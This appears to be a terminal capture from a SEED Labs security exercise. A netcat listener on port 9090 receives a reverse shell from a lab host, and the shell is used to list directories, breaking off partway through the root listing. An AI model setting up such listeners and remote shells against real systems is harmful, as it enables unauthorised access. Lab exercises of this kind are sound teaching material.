 [07/11/21]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 42010
seed@742f25672833:~$ pwd
pwd
/home/seed
seed@742f25672833:~$ cd ..
cd ..
seed@742f25672833:/home$ cd ..
cd ..
seed@742f25672833:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64